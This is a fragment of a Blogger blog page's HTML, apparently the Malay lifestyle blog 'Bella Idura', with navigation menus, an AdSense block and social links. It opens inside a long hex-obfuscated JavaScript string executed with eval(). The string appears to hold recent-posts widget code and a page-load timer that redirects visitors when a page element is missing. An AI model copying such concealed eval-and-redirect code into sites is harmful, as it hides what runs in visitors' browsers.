c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x5a\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x58\x28\x29\x7b\x32\x63\x28\x58\x28\x29\x7b\x4b\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x58\x29\x7d\x29\x3b\x31\x45\x5b\x65\x5b\x36\x5d\x5d\x3d\x58\x28\x29\x7b\x76\x20\x49\x3d\x5a\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x49\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x49\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x58\x20\x31\x59\x28\x31\x46\x2c\x31\x50\x29\x7b\x76\x20\x48\x3d\x31\x46\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x55\x28\x76\x20\x41\x3d\x30\x3b\x41\x3c\x48\x5b\x65\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x4b\x28\x48\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x48\x5b\x41\x5d\x3d\x48\x5b\x41\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x48\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x48\x5b\x41\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x48\x3d\x48\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x48\x3d\x48\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x50\x2d\x31\x29\x3b\x32\x44\x20\x48\x7d\x58\x20\x32\x51\x28\x52\x29\x7b\x6a\x3d\x28\x32\x4e\x29\x3f\x31\x47\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x6d\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x47\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x31\x63\x3d\x32\x57\x20\x32\x56\x28\x29\x3b\x4b\x28\x31\x48\x3c\x3d\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x69\x3d\x31\x48\x7d\x31\x6c\x7b\x31\x69\x3d\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x5a\x5b\x65\x5b\x31\x6a\x5d\x5d\x28\x65\x5b\x32\x39\x5d\x29\x3b\x55\x28\x76\x20\x41\x3d\x30\x3b\x41\x3c\x31\x69\x3b\x41\x2b\x2b\x29\x7b\x76\x20\x47\x3d\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x3b\x76\x20\x31\x78\x3d\x47\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x3b\x76\x20\x31\x4d\x3b\x76\x20\x31\x61\x3b\x76\x20\x31\x6f\x3d\x65\x5b\x32\x33\x5d\x3b\x55\x28\x76\x20\x49\x3d\x30\x3b\x49\x3c\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x5b\x65\x5b\x31\x6b\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x31\x6f\x3d\x65\x5b\x32\x58\x5d\x2b\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x5b\x65\x5b\x31\x6b\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x2b\x65\x5b\x32\x54\x5d\x2b\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x5b\x65\x5b\x31\x6b\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x2b\x65\x5b\x32\x6c\x5d\x7d\x3b\x4b\x28\x41\x3d\x3d\x52\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x65\x7d\x3b\x55\x28\x76\x20\x4c\x3d\x30\x3b\x4c\x3c\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4c\x2b\x2b\x29\x7b\x4b\x28\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x47\x5d\x29\x7b\x31\x61\x3d\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x65\x7d\x7d\x3b\x55\x28\x76\x20\x4c\x3d\x30\x3b\x4c\x3c\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4c\x2b\x2b\x29\x7b\x4b\x28\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x48\x5d\x26\x26\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x32\x73\x5d\x5d\x3d\x3d\x65\x5b\x32\x74\x5d\x29\x7b\x31\x4d\x3d\x47\x5b\x65\x5b\x53\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x70\x5d\x29\x5b\x30\x5d\x3b\x31\x65\x7d\x7d\x3b\x4b\x28\x65\x5b\x31\x54\x5d\x31\x55\x20\x47\x29\x7b\x76\x20\x31\x68\x3d\x47\x5b\x65\x5b\x31\x54\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x7d\x31\x6c\x7b\x4b\x28\x65\x5b\x31\x56\x5d\x31\x55\x20\x47\x29\x7b\x76\x20\x31\x68\x3d\x47\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x7d\x31\x6c\x7b\x76\x20\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x67\x3d\x47\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x3b\x4b\x28\x6a\x3e\x31\x6d\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x31\x63\x5b\x41\x5d\x3d\x31\x6d\x5b\x6a\x5d\x3b\x73\x3d\x31\x68\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x72\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x71\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x6e\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4b\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x31\x63\x5b\x41\x5d\x3d\x64\x7d\x3b\x76\x20\x31\x76\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x76\x20\x31\x7a\x3d\x5b\x65\x5b\x32\x41\x5d\x2c\x65\x5b\x32\x7a\x5d\x2c\x65\x5b\x32\x79\x5d\x2c\x65\x5b\x32\x78\x5d\x2c\x65\x5b\x32\x42\x5d\x2c\x65\x5b\x32\x43\x5d\x2c\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x32\x45\x5d\x2c\x65\x5b\x32\x77\x5d\x2c\x65\x5b\x32\x76\x5d\x2c\x65\x5b\x32\x70\x5d\x2c\x65\x5b\x32\x6f\x5d\x5d\x3b\x76\x20\x31\x4f\x3d\x31\x67\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x71\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x76\x20\x31\x64\x3d\x31\x67\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x71\x5d\x29\x5b\x31\x5d\x3b\x76\x20\x31\x52\x3d\x31\x67\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x71\x5d\x29\x5b\x30\x5d\x3b\x55\x28\x76\x20\x59\x3d\x30\x3b\x59\x3c\x31\x76\x5b\x65\x5b\x30\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x4b\x28\x32\x53\x28\x31\x64\x29\x3d\x3d\x31\x76\x5b\x59\x5d\x29\x7b\x31\x64\x3d\x31\x7a\x5b\x59\x5d\x3b\x31\x65\x7d\x7d\x3b\x76\x20\x31\x4b\x3d\x31\x63\x5b\x41\x5d\x3b\x76\x20\x32\x52\x3d\x31\x4f\x2b\x65\x5b\x31\x70\x5d\x2b\x31\x64\x2b\x65\x5b\x31\x70\x5d\x2b\x31\x52\x3b\x76\x20\x31\x49\x3d\x65\x5b\x32\x4c\x5d\x2b\x31\x61\x2b\x65\x5b\x32\x4b\x5d\x2b\x31\x4b\x2b\x65\x5b\x32\x4a\x5d\x2b\x31\x6f\x2b\x65\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x65\x5b\x32\x4d\x5d\x2b\x31\x78\x2b\x65\x5b\x32\x50\x5d\x2b\x31\x61\x2b\x65\x5b\x32\x4f\x5d\x3b\x5a\x5b\x65\x5b\x31\x6a\x5d\x5d\x28\x31\x49\x29\x3b\x6a\x2b\x2b\x7d\x3b\x5a\x5b\x65\x5b\x31\x6a\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x29\x7d\x5c\x27\x2c\x33\x63\x2c\x33\x57\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x4e\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x34\x64\x7c\x33\x56\x7c\x34\x65\x7c\x34\x6f\x7c\x34\x76\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6e\x7c\x34\x67\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x33\x4c\x7c\x34\x66\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x61\x7c\x33\x6a\x7c\x33\x66\x7c\x33\x65\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6b\x7c\x33\x37\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x32\x59\x7c\x33\x70\x7c\x33\x71\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x72\x7c\x33\x73\x7c\x33\x75\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x31\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x30\x7c\x33\x32\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x34\x32\x7c\x33\x63\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x77\x7c\x34\x68\x7c\x34\x79\x7c\x34\x4f\x7c\x35\x70\x7c\x35\x6c\x7c\x33\x34\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x68\x7c\x34\x59\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6d\x7c\x35\x6f\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x34\x33\x7c\x35\x61\x7c\x34\x34\x7c\x34\x4c\x7c\x34\x57\x7c\x34\x41\x7c\x34\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x58\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x7a\x7c\x34\x4b\x7c\x33\x36\x7c\x34\x38\x7c\x34\x39\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x37\x7c\x34\x36\x7c\x34\x30\x7c\x34\x31\x7c\x34\x35\x7c\x35\x39\x7c\x35\x38\x7c\x35\x33\x7c\x35\x32\x7c\x35\x31\x7c\x35\x30\x7c\x35\x34\x7c\x35\x35\x7c\x32\x5a\x7c\x35\x37\x7c\x35\x36\x7c\x33\x38\x7c\x33\x39\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x35\x74\x7c\x35\x6e\x7c\x34\x5a\x7c\x33\x62\x7c\x33\x35\x7c\x35\x75\x7c\x35\x69\x7c\x33\x64\x7c\x33\x33\x5c\x27\x2e\x33\x74\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x65\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x38\x7c\x78\x33\x42\x7c\x66\x6f\x72\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x63\x7c\x78\x33\x30\x7c\x73\x70\x6c\x69\x74\x7c\x69\x6d\x67\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x64\x7c\x78\x33\x39\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x30\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x33\x33\x7c\x78\x32\x44\x7c\x69\x6d\x67\x72\x7c\x65\x6c\x73\x65\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x33\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x39\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x5f\x30\x78\x63\x36\x33\x38\x7c\x78\x36\x45\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x32\x32\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x35\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x36\x7c\x78\x32\x33\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x61\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x31\x7c\x78\x34\x45\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x33\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x34\x7c\x78\x33\x36\x7c\x78\x34\x35\x7c\x78\x32\x34\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x36\x31\x7c\x36\x30\x7c\x78\x34\x36\x7c\x36\x36\x7c\x36\x35\x7c\x36\x34\x7c\x36\x33\x7c\x36\x37\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x36\x39\x7c\x33\x30\x30\x30\x7c\x78\x33\x46\x7c\x78\x33\x32\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6e\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x38\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x36\x7c\x41\x72\x72\x61\x79\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x62\x7c\x78\x35\x33\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x32\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x31\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x34\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x5f\x30\x78\x38\x66\x62\x34\x78\x31\x34\x7c\x78\x34\x46\x7c\x36\x38\x7c\x37\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_4QAo3L);
//]]>
</script>
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="100" height="100" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<body class='archive'>
<div id='navigation'>
<div class='container'>
<div id='navigation-wrapper' itemscope='itemscope' itemtype='http://www.bellaidura.com'>
<ul class='menu'>
<li><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<li><a href='#'>DIARY</a>
<ul class='sub-menu'>
<li><a href='https://www.bellaidura.com/p/contact-me.html' itemprop='url'><span itemprop='Contact Me'></span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'></span></a>
<ul>
<li class='' itemprop='name'>
<a href='https://www.bellaidura.com/p/diary-diet.html' itemprop='url'>
                  DIARY DIET
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DIARY ANAK
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DIARY HATI
                </a>
</li>
</ul>
</li>
<li><a href='' itemprop='url'><span itemprop='name'></span></a></li>
<li><a href='' itemprop='url'><span itemprop='name'></span></a></li>
</ul>
</li>
<li><a href='https://www.bellaidura.com/p/pengalaman.html' itemprop='url'><span itemprop='name'>TRAVEL</span></a></li>
<li><a href='https://www.bellaidura.com/p/blog-page_3.html' itemprop='url'><span itemprop='name'>LIFESTYLE</span></a></li>
<li><a href='https://www.bellaidura.com/p/resepi.html' itemprop='url'><span itemprop='name'>BEAUTY</span></a></li>
</ul>
</div>
<div class='menu-mobile'></div>
<div class='section' id='top-social'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- isabellaidura_top-social_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7480089583341829"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8064682228"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<a href='https://www.facebook.com/BLOG.Bellaidura/' target='_blank'>
<i class='fa fa-facebook'>
</i></a>				
<a href='https://twitter.com/bella_idura' target='_blank'>
<i class='fa fa-twitter'/>
</i></a>				
<a href='https://www.instagram.com/bella_idura/' target='_blank'>
<i class='fa fa-instagram'/>
</i></a>				
<a href='https://www.pinterest.com/isabellaidura/' target='_blank'>
<i class='fa fa-pinterest'/>
</i></a>				
<a href='#' target='_blank'>
<i class='fa fa-heart'/>
</i></a>				
<a href='#' target='_blank'>
<i class='fa fa-google-plus'/>
</i></a>				
<a href='https://www.youtube.com/channel/UCNtFDho3BZhRmD2sFppP07g' target='_blank'>
<i class='fa fa-tumblr'/>
</i></a>
</div></div>
</div>
<span class='progress'></span>
</div>
<div id='header-wp' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.bellaidura.com/' itemprop='url' style='display: block'>
<img alt='Bella Idura' height='261px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnD6Ye2jlibDNBqELFOcqYVgmy7UXUmL_xXFwNEPUXmROyDKglmcUrNkeP1Ye1xYwDlNhtwaKdrZls6Rrnm3a7AmZhgtPoaj6GvMrQ7hU_8PYQv7Iv2qOyfRtBsWUK3ls9VvHEObK4sw8/s1600/Untitled+Design.PNG' width='527px; '/>
</a>
</h1>
</div>
</div>
</div></div>
</div>
<div id='navigation-wrapper1'>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post_detail post_date'>
<span class='post_info_date'>
<span>
29 September
</span>
</span>
</div>
<h2 itemprop='headline'>
